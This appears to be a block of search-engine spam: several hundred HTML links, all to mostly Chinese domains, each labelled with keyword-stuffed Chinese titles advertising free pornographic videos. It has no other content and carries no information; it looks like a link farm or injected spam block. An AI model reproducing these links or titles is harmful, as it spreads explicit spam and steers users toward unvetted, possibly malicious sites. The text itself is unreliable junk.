<a href="http://m.hdvnet.cn" target="_blank">国内精品久久久久久久97牛牛</a>|
<a href="http://sengru.cn" target="_blank">久久久久久亚洲国产精品一区二区</a>|
<a href="http://dbk.net.cn" target="_blank">国产精品一区二区性色av</a>|
<a href="http://eoxw.cn" target="_blank">最新精品国产三级a∨在线</a>|
<a href="http://m.xjnjbb.cn" target="_blank">亚洲欧美日韩综合精品二区</a>|
<a href="http://m.huangjintawujin.cn" target="_blank">人妻在线天堂精品视频成人</a>|
<a href="http://www.ykhyjt.com" target="_blank">制服丝袜综合在线观看最新网址</a>|
<a href="http://www.mobstrike.cn" target="_blank">精品国产日韩欧美另类免费观看</a>|
<a href="http://m.zf-gj.cn" target="_blank">欧美国产成人在线免费观看</a>|
<a href="http://m.jxjnh.cn" target="_blank">手机在线免费看av</a>|
<a href="http://m.teekay.net.cn" target="_blank">精品丰满少妇一区二区毛片</a>|
<a href="http://www.pofr.cn" target="_blank">国产黄色av中文字幕在线观看</a>|
<a href="http://www.ctibjpr.com.cn" target="_blank">亚洲av永久一区二区三区久久</a>|
<a href="http://m.mjjqxdr.cn" target="_blank">美女毛片999久久久亚洲</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">欧美日韩国产精品一区二区三区不卡</a>|
<a href="http://zaijg.com" target="_blank">成人看黄色s一级大片</a>|
<a href="http://m.ca-ft.com" target="_blank">国产在91线观看免费高清</a>|
<a href="http://pinshajiayi.cn" target="_blank">国内外精品影视推荐网站</a>|
<a href="http://pj654.cn" target="_blank">在线亚洲欧美制服另类国产</a>|
<a href="http://www.freetravelgift.com" target="_blank">成人午夜在线播放</a>|
<a href="http://www.ykpuenn.cn" target="_blank">日韩视频免费高清在线观看</a>|
<a href="http://www.gzsafety.com.cn" target="_blank">国产原创中文字幕麻豆亚洲自拍</a>|
<a href="http://www.officexc.com" target="_blank">999这里只有精品国产</a>|
<a href="http://m.wx-dzw.cn" target="_blank">日韩人妻无码一区二区三区综合</a>|
<a href="http://www.ccxh.com.cn" target="_blank">亚洲精品高清视频在线播放</a>|
<a href="http://www.biya888.cn" target="_blank">亚洲人成无码www久久久</a>|
<a href="http://m.movezerb.com" target="_blank">日韩欧美一区中文字幕在线</a>|
<a href="http://weatherplaced.cn" target="_blank">欧美国产日本一区二区在线观看</a>|
<a href="http://m.zg-gs.cn" target="_blank">国产农村妇女毛片精品久久一</a>|
<a href="http://m.klatz.cn" target="_blank">日韩国产欧美综合在线观看</a>|
<a href="http://hbbxyjhy.com.cn" target="_blank">欧美久久久精品免费观看</a>|
<a href="http://m.998856.cn" target="_blank">国产91精品福利一区二区三区</a>|
<a href="http://www.assali.com.cn" target="_blank">成人免费无码大片a毛片小说</a>|
<a href="http://www.bjccic.cn" target="_blank">亚洲综合在线另类社区奇米</a>|
<a href="http://0517gcw.com" target="_blank">日韩精品中文字幕免费电影</a>|
<a href="http://www.nanhaimil.org.cn" target="_blank">日韩人妻一区二区三区试看</a>|
<a href="http://www.qpqqg.cn" target="_blank">www成人国产高清内射</a>|
<a href="http://m.sgshsjzx.cn" target="_blank">日本专区观看久久久精品</a>|
<a href="http://goon2008.cn" target="_blank">日本欧美久久久久免费播放网</a>|
<a href="http://m.battmobile.net" target="_blank">欧美日韩亚洲国产天堂区</a>|
<a href="http://m.k7526.cn" target="_blank">免费95精品视频在线观看</a>|
<a href="http://www.trans-dtropin.com" target="_blank">最新免费高清日韩av</a>|
<a href="http://www.yueqianba.cn" target="_blank">亚洲视频免费观看www</a>|
<a href="http://jbeyp.cn" target="_blank">日韩精品中文字一区二区</a>|
<a href="http://m.h8390.cn" target="_blank">亚洲片国产一区一级在线观看</a>|
<a href="http://pj654.cn" target="_blank">久久久精品女人天堂av</a>|
<a href="http://www.cnmrz.cn" target="_blank">国产吧中文字幕欧美日韩</a>|
<a href="http://www.turnoi.com" target="_blank">日韩人妻中文字幕在线播放</a>|
<a href="http://m.7pyujx0t.cn" target="_blank">亚洲欧美香蕉茄子视频在线观看</a>|
<a href="http://www.zhongtanghotel.cn" target="_blank">国产成人精品午夜二三区麻豆</a>|
<a href="http://www.furuidejituan.cn" target="_blank">国产一区二区精品高清在线观看</a>|
<a href="http://m.awbbs.cn" target="_blank">国产乱人乱精一区二区视频</a>|
<a href="http://progecam.com" target="_blank">亚洲国产欧美中文字幕在线观看</a>|
<a href="http://m.jinpanzi.cn" target="_blank">97久久久综合亚洲久久88</a>|
<a href="http://garganlimited.com" target="_blank">日韩av中文一区二区三区</a>|
<a href="http://m.egaosu.cn" target="_blank">重口sm一区二区三区视频</a>|
<a href="http://www.hkliuxue.cn" target="_blank">久久久精品女人天堂av</a>|
<a href="http://shudazhaofeng.cn" target="_blank">欧美日韩久久久久久久久</a>|
<a href="http://ueasyhome.com.cn" target="_blank">欧美日韩三区二区三区二区</a>|
<a href="http://www.czhwsx.cn" target="_blank">性色av色香蕉一区二区蜜桃网</a>|
<a href="http://www.yangzhongheng.cn" target="_blank">你懂得亚洲社区午夜福利</a>|
<a href="http://plyf.cn" target="_blank">久99视频精品免费观看福利</a>|
<a href="http://www.campeche.cn" target="_blank">欧美成人精品日韩在线观看</a>|
<a href="http://www.zjrxly.cn" target="_blank">找中文字幕一区二区亚洲电影</a>|
<a href="http://a11005.cn" target="_blank">国产最新自拍视频手机在线看</a>|
<a href="http://9586game.com" target="_blank">91精产国品一二三区在线观看</a>|
<a href="http://qrmobi.cn" target="_blank">欧美不卡在线观看</a>|
<a href="http://m.0898lvyou.cn" target="_blank">久久久91精品国产一区不卡</a>|
<a href="http://m.dcjoy.cn" target="_blank">中文字幕人妻制服丝袜在线</a>|
<a href="http://www.posgurus.com" target="_blank">成人午夜视频免费在线观看</a>|
<a href="http://mingyeshop.cn" target="_blank">成人免费视频在线观看</a>|
<a href="http://m.yajieyige.com.cn" target="_blank">国产亚洲欧美自拍第一页</a>|
<a href="http://m.tjfutd.com" target="_blank">高清国产午夜精品久久久久久</a>|
<a href="http://a23503.cn" target="_blank">精品国产乱码久久久久久丨区2区</a>|
<a href="http://www.xiedaigou.com" target="_blank">一区二区在线欧美日韩中文</a>|
<a href="http://m.paonima.cn" target="_blank">日韩av在线播放人妻</a>|
<a href="http://m.fashional.cn" target="_blank">亚洲成av人片久青草影院</a>|
<a href="http://www.wewerelovers.com" target="_blank">日本一区二区国产高清在线播放</a>|
<a href="http://m.7799xf.cn" target="_blank">国产乱人乱精一区二区三区</a>|
<a href="http://m.ycim.cn" target="_blank">久久国产成人午夜av影院一区</a>|
<a href="http://www.zamzhotel.cn" target="_blank">欧美一区二区在线观看免费观看</a>|
<a href="http://m.swampfoxcountry.com" target="_blank">少妇色综合久久88色综合天天</a>|
<a href="http://m.gutida.cn" target="_blank">国产女同久久久精品网站</a>|
<a href="http://www.sandersonoutdoor.com" target="_blank">日韩av在线播放人妻</a>|
<a href="http://www.sino-enet.com" target="_blank">欧美国产一区二区三区久久久</a>|
<a href="http://m.changewell.com.cn" target="_blank">国产这里只有精品</a>|
<a href="http://www.tjyongxing.cn" target="_blank">国产午夜精品综合久久久</a>|
<a href="http://zhihouhufu.cn" target="_blank">中文字幕在线中文高清av</a>|
<a href="http://www.ledzepelin.com" target="_blank">免费的一区二区中文字幕</a>|
<a href="http://pthb.net.cn" target="_blank">亚洲精品国产成人久久精品网</a>|
<a href="http://m.hg127.cn" target="_blank">伊人官网在线观看免费视频</a>|
<a href="http://www.crsu.cn" target="_blank">91久久精品日日躁夜夜躁欧美</a>|
<a href="http://www.tuokela.cn" target="_blank">欧美日韩免费观看一区=区三区</a>|
<a href="http://www.foumin.cn" target="_blank">无码av大香线蕉伊人久久</a>|
<a href="http://www.47892.com.cn" target="_blank">成人午夜福利小视频在线观看</a>|
<a href="http://www.i0ag.cn" target="_blank">国产精品美女久久久网站</a>|
<a href="http://m.freesing.cn" target="_blank">国产精品视频一区二区噜</a>|
<a href="http://plyf.cn" target="_blank">久久精品国产亚洲av夜夜嗨</a>|
<a href="http://www.ccjtbj.cn" target="_blank">欧美午夜福利在线免费看</a>|
<a href="http://www.ptminghui.cn" target="_blank">强奷漂亮少妇高潮麻豆</a>|
<a href="http://m.aromapark.cn" target="_blank">视频一区二区三区视频一区二区</a>|
<a href="http://www.xian07.cn" target="_blank">亚洲国产欧美在线看片一国产</a>|
<a href="http://www.neutekprint.com" target="_blank">日本亚洲欧美在线视频观看</a>|
<a href="http://m.jy-pump.com" target="_blank">欧美熟女精品一区二区三区精品</a>|
<a href="http://www.knhc.cn" target="_blank">999国产精品久久久久</a>|
<a href="http://m.8plus.com.cn" target="_blank">色噜噜狠狠一区二区三区</a>|
<a href="http://www.jiacheng100.com" target="_blank">国产精品日韩在线观看一区二区</a>|
<a href="http://21176.cn" target="_blank">欧美日韩中文字幕精品一区</a>|
<a href="http://chelianhubao.cn" target="_blank">国产你懂得网址在线观看</a>|
<a href="http://www.soxinyer.cn" target="_blank">中文字幕亚洲无线码一区女同</a>|
<a href="http://www.hbfe.cn" target="_blank">欧美五十路熟女一区二区三区</a>|
<a href="http://m.svcs.cn" target="_blank">久久久国产精品免费短视频</a>|
<a href="http://m.medipages.cn" target="_blank">亚洲综合一区二区在线免费观看</a>|
<a href="http://www.hrzaoye.cn" target="_blank">可以在线免费观看av的网站</a>|
<a href="http://m.alexfreelance.com" target="_blank">国产精品一级a理论片在线观看</a>|
<a href="http://yjwansheng.cn" target="_blank">成人黄色在线免费观看</a>|
<a href="http://www.vdibs.com" target="_blank">亚洲美女一级免费在线观看视频</a>|
<a href="http://cnsherebo.cn" target="_blank">国产成人精品网东北老女人</a>|
<a href="http://huarenlietou.com" target="_blank">少妇毛片一区二区三区免费看</a>|
<a href="http://ideal4.cn" target="_blank">日韩人妻中文字幕2021视频</a>|
<a href="http://www.xinglianmaoyi.com.cn" target="_blank">亚洲国产成人在人网站天堂</a>|
<a href="http://cloudpersons.org" target="_blank">亚洲国产综合视频在线观看</a>|
<a href="http://golfon.com.cn" target="_blank">久久精品色妇熟妇丰满人妻</a>|
<a href="http://letuyouxi.cn" target="_blank">成人午夜精品影院在线观看</a>|
<a href="http://www.zbtbjx.net" target="_blank">日韩中文字幕丝袜制服诱惑专区</a>|
<a href="http://www.moosemalloy.com" target="_blank">精品欧美三级69视频在线播放</a>|
<a href="http://www.zhongguokangfu.com" target="_blank">成人h视频免费在线观看</a>|
<a href="http://sxqxnqp.cn" target="_blank">国产中文午夜福利久久久</a>|
<a href="http://m.tjcitts.cn" target="_blank">亚洲欧美日韩一区成人</a>|
<a href="http://m.northwestpointe.com" target="_blank">精品国产91久久久久久</a>|
<a href="http://jxrxdqsb.com" target="_blank">人妻av中文字幕无码专区</a>|
<a href="http://m.fcvs.cn" target="_blank">日韩的一区二区另类免费</a>|
<a href="http://dlxianhua.cn" target="_blank">日本高清免费播放一区二区</a>|
<a href="http://m.chemalux.com.cn" target="_blank">国产一区污污污视频在线观看</a>|
<a href="http://www.theo2shop.cn" target="_blank">日韩欧美三级在线</a>|
<a href="http://www.szgdmc.cn" target="_blank">国产黄色av中文字幕在线观看</a>|
<a href="http://m.99caijing.cn" target="_blank">国产精品手机在线观看你懂的</a>|
<a href="http://98kcheng.com" target="_blank">亚洲一区二区三区av天堂</a>|
<a href="http://dqankj.cn" target="_blank">综合亚洲伊人午夜网</a>|
<a href="http://www.rvzb.cn" target="_blank">亚洲加勒比精品一区二区</a>|
<a href="http://longwangye666.com" target="_blank">五月六月丁香激情视频在线观看</a>|
<a href="http://kongtiaobang.com" target="_blank">最新日韩av成人在线天堂</a>|
<a href="http://m.shlxled.com" target="_blank">亚洲av乱码成人精品区一级毛</a>|
<a href="http://0517gcw.com" target="_blank">亚洲综合伊人久久综合性色</a>|
<a href="http://zjsrfund.com.cn" target="_blank">久久精品国产亚洲综合一</a>|
<a href="http://www.foumin.cn" target="_blank">亚洲精品美女久久久久久久久久</a>|
<a href="http://www.3ykj.cn" target="_blank">日韩一级黄色片在线播放</a>|
<a href="http://www.fanlibijia.com" target="_blank">欧美激情精品久久久久久免费</a>|
<a href="http://letuyouxi.cn" target="_blank">国产精品久久久久久一区二区三</a>|
<a href="http://www.wensack.cn" target="_blank">五月婷婷激情小说</a>|
<a href="http://m.gongmian.com.cn" target="_blank">欧美日韩一区二区三区综合在线</a>|
<a href="http://mcqc.com.cn" target="_blank">亚洲中文字幕乱码熟女在线</a>|
<a href="http://m.gwxq.net.cn" target="_blank">国产无遮挡又黄又爽网站91</a>|
<a href="http://m.oshin.cn" target="_blank">欧美熟妇精品一区二区三区免费</a>|
<a href="http://www.zyritwee.com" target="_blank">亚洲欧美日韩aⅴ在线观看91</a>|
<a href="http://www.hg127.cn" target="_blank">99国产精品国产精品久久</a>|
<a href="http://www.biosdiy.net" target="_blank">99国产精品欧美久久久久久</a>|
<a href="http://yunchengmaoyi.cn" target="_blank">欧美福利电影a喷奶水在线观看</a>|
<a href="http://hzjxbs.cn" target="_blank">久久久久亚洲av成人精品</a>|
<a href="http://acchr.cn" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://www.pc-10000.com" target="_blank">美女高潮喷水月一区二区</a>|
<a href="http://homeforcats.com" target="_blank">日韩欧美三级在线</a>|
<a href="http://m.shanglinwang.cn" target="_blank">欧美日一区二区三区精品</a>|
<a href="http://0451666.cn" target="_blank">你懂得亚洲社区午夜福利</a>|
<a href="http://m.sc66.cn" target="_blank">熟女丝袜av一区二区三区</a>|
<a href="http://hzmpf.cn" target="_blank">国产欧美另类在线视频观看</a>|
<a href="http://m.01q.com.cn" target="_blank">久久国产精品视频人人都爽</a>|
<a href="http://bjssst.com" target="_blank">一区二区三区四区高清视频在线</a>|
<a href="http://haihaogroup.net.cn" target="_blank">欧美日韩国产亚洲中文字幕</a>|
<a href="http://hlcytea.cn" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://m.strapon-domina.net" target="_blank">国产精品成人综合一区二区三区</a>|
<a href="http://www.njqqjl.cn" target="_blank">欧美日韩国产综合一区二区三区</a>|
<a href="http://www.tax-cloud.cn" target="_blank">最新中文字幕乱码不卡一区</a>|
<a href="http://awbbs.cn" target="_blank">国产成人精品午夜福利软件</a>|
<a href="http://described.cn" target="_blank">精品国产一区一区二区三亚瑟</a>|
<a href="http://www.hrbgm.net.cn" target="_blank">狠狠狠综合久久久久久久</a>|
<a href="http://m.bfldy.cn" target="_blank">日韩精品中文字幕网在线</a>|
<a href="http://glenrobinsbooks.com" target="_blank">中文字暮日本人妻久久久免费</a>|
<a href="http://luoreng.cn" target="_blank">日日碰狠狠躁久久躁9</a>|
<a href="http://www.andwj.cn" target="_blank">欧美人式的精品一区二区</a>|
<a href="http://huakhl.cn" target="_blank">国产专区亚洲欧美综合久久</a>|
<a href="http://zonglai.net.cn" target="_blank">精品亚洲午夜久久久久四季</a>|
<a href="http://www.e2253.cn" target="_blank">亚洲欧美极品一区在线观看</a>|
<a href="http://www.0000r.cn" target="_blank">国产欧美日韩成人中文字幕</a>|
<a href="http://starpharma.cn" target="_blank">欧美一区二区三区日韩三级</a>|
<a href="http://www.szbastm.org.cn" target="_blank">久久国产精品美女久久久</a>|
<a href="http://www.wulianhr.com" target="_blank">福利片一区二区三区</a>|
<a href="http://www.shsanford.cn" target="_blank">国产精品一区二区三区精彩视频</a>|
<a href="http://m.tjwanwutong.cn" target="_blank">一区二区国产精品精av影视</a>|
<a href="http://www.xiaojucang.cn" target="_blank">中文字幕伦在线中文字幕</a>|
<a href="http://www.shwgqp.com" target="_blank">国产片精品av在线观看夜色</a>|
<a href="http://m.ikvkc.cn" target="_blank">97久久超碰国产精品新版</a>|
<a href="http://www.quxejo.cn" target="_blank">97色伦综合在线欧美视频</a>|
<a href="http://www.weizhenwl2.cn" target="_blank">川上优av一区二区线观看</a>|
<a href="http://0517gcw.com" target="_blank">国产精品久久久久久久久免费丝袜</a>|
<a href="http://m.ksw37.com" target="_blank">欧美精品在欧洲一区二区少妇</a>|
<a href="http://akaiami.net" target="_blank">成人国产一区二区三区精品不卡</a>|
<a href="http://irgeodesy.com" target="_blank">欧美色欧美亚洲另类二区</a>|
<a href="http://m.com114.net.cn" target="_blank">国产中文字幕av电影专区</a>|
<a href="http://m.morekmc.com" target="_blank">国产一区二区精品免费观看</a>|
<a href="http://m.920xx.cn" target="_blank">91精品国产色综合久久不8</a>|
<a href="http://m.globelingos.com" target="_blank">国产盗摄视频一区二区三区</a>|
<a href="http://m.ipdconsultants.com" target="_blank">国产欧美久久在一区二区三区</a>|
<a href="http://rescure.cn" target="_blank">99国产精品亚洲一区二区三区</a>|
<a href="http://www.acchr.cn" target="_blank">国产欧美综合精品一区二区</a>|
<a href="http://www.zqpsj.cn" target="_blank">国外av片免费看一区二区三区</a>|
<a href="http://www.oxwj8.cn" target="_blank">国产视频五月天在线观看</a>|
<a href="http://m.julieatherton.com" target="_blank">国产成人91熟女精品网站</a>|
<a href="http://www.julioquinones.com" target="_blank">日本欧美中文字幕人在线</a>|
<a href="http://www.wayfine.cn" target="_blank">国产在线观看网站</a>|
<a href="http://m.wwcoo.cn" target="_blank">欧美乱码1区2区3区久久</a>|
<a href="http://m.galblo.cn" target="_blank">国产精品亚洲五月天丁香</a>|
<a href="http://m.xtqz.cn" target="_blank">亚洲国产精品久久久高清</a>|
<a href="http://www.eb33.com.cn" target="_blank">国产精欧美一区二区三区久久</a>|
<a href="http://www.digitaltextilereview.com" target="_blank">伊人久久大香线蕉中文字幕</a>|
<a href="http://www.28908100.cn" target="_blank">欧美视频二区在线免费观看</a>|
<a href="http://m.asmrmeli.com" target="_blank">国产在线观看人成激情视频</a>|
<a href="http://www.zhuanziliuliangji.com.cn" target="_blank">91精品国产高清久久久久6</a>|
<a href="http://m.galblo.cn" target="_blank">狠狠综合久久av一区二区三</a>|
<a href="http://flashacking.net" target="_blank">中文字幕色偷偷人妻久久91</a>|
<a href="http://m.onourquest.com" target="_blank">一区区二区三区精品视频</a>|
<a href="http://www.5ilight.cn" target="_blank">蜜臀av日韩精品一区二区</a>|
<a href="http://www.1122334.com.cn" target="_blank">中文字幕色偷偷人妻久久91</a>|
<a href="http://431773.cn" target="_blank">亚洲国产精品线路久久</a>|
<a href="http://www.obzclsz.cn" target="_blank">91的麻豆精品国产自产在线</a>|
<a href="http://m.littletoy.net.cn" target="_blank">亚洲欧美日韩激情在线观看</a>|
<a href="http://www.officejoy.com.cn" target="_blank">一本久久a精品一合区久久久</a>|
<a href="http://023hotel.cn" target="_blank">国产精品另类亚洲精品久久小说</a>|
<a href="http://risenbio.cn" target="_blank">www.免费成人在线观看亚洲</a>|
<a href="http://www.zouzgez.cn" target="_blank">国产精品黄页免费高清在线观看</a>|
<a href="http://m.recoverflashdrive.net" target="_blank">国产在线一区二区三区四区av</a>|
<a href="http://m.princedom.com.cn" target="_blank">日韩av手机免费观看网址</a>|
<a href="http://www.fengshengfangzhi.cn" target="_blank">久久天天操狠狠操夜夜操</a>|
<a href="http://kky78.com" target="_blank">免费国产在线观看污网站</a>|
<a href="http://www.saga123.cn" target="_blank">亚洲欧洲日韩国产免费</a>|
<a href="http://gl10.cn" target="_blank">亚洲韩精品欧美一区二区三区</a>|
<a href="http://www.nj-yuting.com" target="_blank">久久亚洲精品中文字幕毛片</a>|
<a href="http://m.s6dwriu.cn" target="_blank">九九视频之九九在线精品视频97</a>|
<a href="http://www.chuannahai.com.cn" target="_blank">亚洲伊人伊人伊人伊人伊人</a>|
<a href="http://www.ksw37.com" target="_blank">免费在线观看视频a</a>|
<a href="http://m.stonel.com.cn" target="_blank">欧美日韩加勒比一二三区</a>|
<a href="http://m.yichengjr.cn" target="_blank">日韩中文字幕视频</a>|
<a href="http://qingchunqi.cn" target="_blank">亚洲欧洲在线精品国产</a>|
<a href="http://shanxijob.cn" target="_blank">五月激情综合网免费视频</a>|
<a href="http://naaf.com.cn" target="_blank">99久久精品国产欧美一区二区</a>|
<a href="http://xlzs.net.cn" target="_blank">国产精品亚洲欧美大片在线观看</a>|
<a href="http://m.zzjjks.cn" target="_blank">精品人妻在线视频一区二区</a>|
<a href="http://xzxdbz.com.cn" target="_blank">bt天堂视频在线观看免费视频</a>|
<a href="http://m.xdqnzx.cn" target="_blank">成人一级中文字幕免费电影</a>|
<a href="http://m.vizx.cn" target="_blank">久久人综合中文字幕色婷婷</a>|
<a href="http://adolescence.cn" target="_blank">色婷婷一区二区三区四区成人</a>|
<a href="http://yshsxy.com" target="_blank">日本中文字幕精品</a>|
<a href="http://m.yunjiangzhifu.com" target="_blank">欧美在线观看日韩在线观看</a>|
<a href="http://m.mlt88.cn" target="_blank">九色粉嫩人妻91精品视色</a>|
<a href="http://gagen.cn" target="_blank">少妇熟女a久久久久久久久</a>|
<a href="http://shhuifa.cn" target="_blank">99re热在线播放视频</a>|
<a href="http://www.sunshinehotel.net.cn" target="_blank">日韩精品中文字幕免费电影</a>|
<a href="http://o2.net.cn" target="_blank">综合五月天精品999</a>|
<a href="http://www.phototimemachine.net" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://m.itsoho.cn" target="_blank">国产精品视频一区二区三区16</a>|
<a href="http://m.wuchengjie.cn" target="_blank">免费人成a大片在免费视频</a>|
<a href="http://www.bpuse.cn" target="_blank">手机在线播放网址你懂的</a>|
<a href="http://wkxr.cn" target="_blank">日韩av爽爽爽久久久久久</a>|
<a href="http://m.jyotirmaiclub.com" target="_blank">精品国产成人亚洲午夜福利</a>|
<a href="http://m.gh30.cn" target="_blank">婷婷国产亚洲性色av网站</a>|
<a href="http://m.37l9.cn" target="_blank">高清国产午夜精品久久久久久</a>|
<a href="http://wheqcb.cn" target="_blank">日本国产精品第一页久久</a>|
<a href="http://meibiaowang.com.cn" target="_blank">国产亚洲一区二区三不卡</a>|
<a href="http://m.cincom.cn" target="_blank">最新免费日韩在线视频观看</a>|
<a href="http://m.hh187.cn" target="_blank">久久久婷婷精品福利国产午夜</a>|
<a href="http://xmyfkj46.cn" target="_blank">久久久精品欧美国产免费观看</a>|
<a href="http://m.hb-tattoo.cn" target="_blank">狠狠亚洲婷婷综合色香五月排名</a>|
<a href="http://ziximaker.cn" target="_blank">欧美国产一区二区三区久久久</a>|
<a href="http://www.feiyiban0715.cn" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://mldl.com.cn" target="_blank">99久久精品国产综合精品</a>|
<a href="http://www.liyugang.cn" target="_blank">精品国产18久久久久二</a>|
<a href="http://m.xuzhoujuxiang.cn" target="_blank">97精品免费视频国产专区</a>|
<a href="http://gywbggb.cn" target="_blank">国产欧美精品一区二区色综合久久</a>|
<a href="http://m.ksqcw.com.cn" target="_blank">97人人欧美日韩亚洲片区</a>|
<a href="http://www.gyjczm.cn" target="_blank">国产熟女一区二区三巨十视频</a>|
<a href="http://jykc.cn" target="_blank">在线观看日韩中文字幕av</a>|
<a href="http://m.xingyiedu.cn" target="_blank">久久婷婷色中文字幕免费高清</a>|
<a href="http://22l.net.cn" target="_blank">欧美国产偷国产精品三区</a>|
<a href="http://www.pofr.cn" target="_blank">精品国产一区二区三区高潮视</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">成人h视频免费在线观看</a>|
<a href="http://www.wayfine.cn" target="_blank">久久久亚洲熟妇熟女2022</a>|
<a href="http://www.gdyaji.com" target="_blank">午夜天堂视频在线观看免费</a>|
<a href="http://m.taosege.cn" target="_blank">在线观看欧美天堂一区中文</a>|
<a href="http://m.bartekzaranek.com" target="_blank">中文字幕一区二区三区在线播放</a>|
<a href="http://www.gxxctx.com" target="_blank">日韩欧美国产综合在线观看蜜臀</a>|
<a href="http://carlmungazi.com" target="_blank">五月开心婷婷六月丁香婷</a>|
<a href="http://m.ballet4you.com" target="_blank">国产欧美日韩欧美日韩欧美</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">69视频在线观看精品免费三区</a>|
<a href="http://yunglong.cn" target="_blank">国产av一区二区麻豆网</a>|
<a href="http://yongbo-design.cn" target="_blank">国产一区二区在线欧美日韩</a>|
<a href="http://www.zkmjj.cn" target="_blank">拍拍拍无挡免费视频</a>|
<a href="http://webmain.cn" target="_blank">亚洲av专区在线观看国产</a>|
<a href="http://www.bjnjtf.com" target="_blank">精品国产三级a∨在线欧美</a>|
<a href="http://yihuabi.cn" target="_blank">99久久精品日本一区二区免费</a>|
<a href="http://m.xiongliquan.com" target="_blank">国产精品一区二区久久久</a>|
<a href="http://ld31.com.cn" target="_blank">亚洲中国欧美日韩一区</a>|
<a href="http://beibeijia100.cn" target="_blank">国产精品美女久久久久av麻豆</a>|
<a href="http://warriorspirit.cn" target="_blank">国产精品极品白嫩在线</a>|
<a href="http://www.cardinalsfanszone.com" target="_blank">欧美成人精品第一区二区三区在线</a>|
<a href="http://zhangyuejiuzhou.cn" target="_blank">国产中文色婷婷久久久精品</a>|
<a href="http://0517gcw.com" target="_blank">久久精精品久久久久久噜噜</a>|
<a href="http://soltech.cn" target="_blank">婷婷精品视频在线免费观看</a>|
<a href="http://www.yk-soft.cn" target="_blank">日韩人妻一区二区三区试看</a>|
<a href="http://ntdzr.cn" target="_blank">人妻体体内射精一区二区</a>|
<a href="http://m.totalofficesales.com" target="_blank">亚洲av区一区二区三区色婷婷</a>|
<a href="http://www.liveatwyndtree.com" target="_blank">日本69精品久久久久999小说</a>|
<a href="http://meibiaowang.com.cn" target="_blank">一本色道88久久加勒比精品</a>|
<a href="http://www.ab1000.cn" target="_blank">精品一区二区久久久久久久网精</a>|
<a href="http://weatherplaced.cn" target="_blank">午夜影院在线观看电影国产</a>|
<a href="http://shilingbag.cn" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://www.0912j.com" target="_blank">久久久国产午夜精品一区</a>|
<a href="http://r4043.cn" target="_blank">人人爽久久涩噜噜噜av</a>|
<a href="http://m.szwlhyw.cn" target="_blank">亚洲精品第一国产综合野</a>|
<a href="http://djyyzrc.com.cn" target="_blank">亚洲日本中文字幕高清在线</a>|
<a href="http://m.mail-ntours.cn" target="_blank">国产欧美日韩一区二区三区国产</a>|
<a href="http://jikosipi.cn" target="_blank">久久婷婷五月综合色和啪</a>|
<a href="http://xindi-medical.cn" target="_blank">免费在线观看欧美激情一区</a>|
<a href="http://m.globalventures.cn" target="_blank">欧美日韩一区三区不卡在线</a>|
<a href="http://electricwonderland.net" target="_blank">久久精品国产精品亚洲毛片</a>|
<a href="http://m.szbqpcb.com" target="_blank">欧美精品亚洲人成在线观看</a>|
<a href="http://www.mslszg.cn" target="_blank">欧美日韩中文字幕在线免费</a>|
<a href="http://hq001.cn" target="_blank">91香蕉国产线观看麻豆免费</a>|
<a href="http://teekay.org.cn" target="_blank">欧美美女一区二区在线观看</a>|
<a href="http://m.sddnsw.com" target="_blank">亚洲中文字幕久久久久久</a>|
<a href="http://shinema.cn" target="_blank">久久天天躁夜夜躁91av</a>|
<a href="http://m.keywoo.cn" target="_blank">午夜成人片在线观看免费播放</a>|
<a href="http://m.zsxrui.com" target="_blank">久久天天躁狠狠躁夜夜a</a>|
<a href="http://meijun168.cn" target="_blank">亚洲国产精品成人综合久久久久久久</a>|
<a href="http://www.wliquidfilling.com" target="_blank">国产精品无需播放器在线观看</a>|
<a href="http://49123.cn" target="_blank">天天操狠狠操夜夜操av</a>|
<a href="http://m.ywdhl.com.cn" target="_blank">一区二区三区国产高清免费视频</a>|
<a href="http://m.cheng-li.cn" target="_blank">中文字幕中文字幕在线中一区</a>|
<a href="http://m.yangzhongheng.cn" target="_blank">无码人妻一区二区三区精品视频</a>|
<a href="http://m.hanfanglue.com" target="_blank">中文字幕在线观看第一区</a>|
<a href="http://shjinmmu1.cn" target="_blank">亚洲黄色小说免费在线观看</a>|
<a href="http://leestailor.net" target="_blank">国产精品国产三级国产在线</a>|
<a href="http://ideal4.cn" target="_blank">在线欧美精品一区二区三区</a>|
<a href="http://m.prelife.cn" target="_blank">99国内精品久久久久久久</a>|
<a href="http://www.jhtdgolf.com" target="_blank">日韩精品人妻中文字幕区二区三区</a>|
<a href="http://www.tableway.cn" target="_blank">91视色国内揄拍国内精品人妻</a>|
<a href="http://m.bombaygolden.com" target="_blank">爆乳熟妇一区二区三区霸乳</a>|
<a href="http://m.26-88.cn" target="_blank">在线观看日韩av中文字幕</a>|
<a href="http://m.pdjqx.cn" target="_blank">国产99视频精品免费视看6</a>|
<a href="http://m.ympino.cn" target="_blank">国产日产欧美一区二区在线观看</a>|
<a href="http://atometal.cn" target="_blank">国产精品区久久久久久久</a>|
<a href="http://www.365xyd.com.cn" target="_blank">91精品啪在线观看国产手机</a>|
<a href="http://www.xmcgszc.cn" target="_blank">97精品国产97久久久久久春色</a>|
<a href="http://www.lushengjiancai.com" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://m.bayye.cn" target="_blank">在线观看中文字幕成人高清视频</a>|
<a href="http://m.9robot.com.cn" target="_blank">91久久精品一区二区三区</a>|
<a href="http://www.architectista.com" target="_blank">欧美极品色午夜视频在线观看</a>|
<a href="http://www.hzyezihb.com" target="_blank">亚洲精品美女久久久久99蜜臀</a>|
<a href="http://b918.cn" target="_blank">国产成人亚洲综合a∨婷婷图片</a>|
<a href="http://thinkfun.cn" target="_blank">精品一区二区三区四区偷拍视频</a>|
<a href="http://ark02.cn" target="_blank">亚洲国产成人久久99精品</a>|
<a href="http://ynacu.cn" target="_blank">久久久国产精品粉嫩av</a>|
<a href="http://www.taotaoto.cn" target="_blank">久久婷婷色中文字幕免费高清</a>|
<a href="http://www.92mcu.cn" target="_blank">亚洲蜜臀av日韩熟妇在线</a>|
<a href="http://m.ssbh.com.cn" target="_blank">国产香蕉视频在线观看一区二区</a>|
<a href="http://www.sgjxhg.cn" target="_blank">18禁国产无遮挡免费网站</a>|
